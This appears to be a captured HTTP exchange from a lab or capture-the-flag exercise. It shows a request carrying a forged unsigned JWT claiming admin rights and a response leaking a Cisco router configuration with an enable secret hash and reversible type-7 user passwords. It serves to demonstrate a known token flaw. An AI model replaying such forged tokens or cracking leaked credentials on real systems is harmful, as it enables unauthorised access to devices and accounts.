 1 GET /cisco_config HTTP/1.1
2 Host: 192.168.201.141:20202
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=eyJsb2dnZWRfaW4iOmZhbHNlfQ.ZLI2-g.jAwlyKLCDrUP8eKqrY5OqHx15j0; JWT=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6ICIwIiwiZ3Vlc3QiOiAiZmFsc2UiLCJhZG1pbiI6IHRydWV9.
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 15 Jul 2023 06:36:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2152
7
8 Building configuration...<br>
<br>
Using 1220 bytes<br>
!<br>
version 12.2<br>
no service timestamps log datetime msec<br>
no service timestamps debug datetime msec<br>
service password-encryption<br>
!<br>
hostname Remote<br>
!<br>
!<br>
enable secret 5 $1$mERr$WpAg9kQAnJsh/9WzETcjd1<br>
!<br>
aaa new-model<br>
!<br>
!<br>
username angie password 7 08014249001C254641585B<br>
username jane password 7 08121F4D3B4A313B415818<br>
username jill password 7 082B45420539091E1801<br>
username john password 7 080F49541C120A341A2B02<br>
username admin password 7 0811751F01490B311E2B1F2F<br>
username kunal password 7 08116C5A0C15<br>
!<br>
!<br>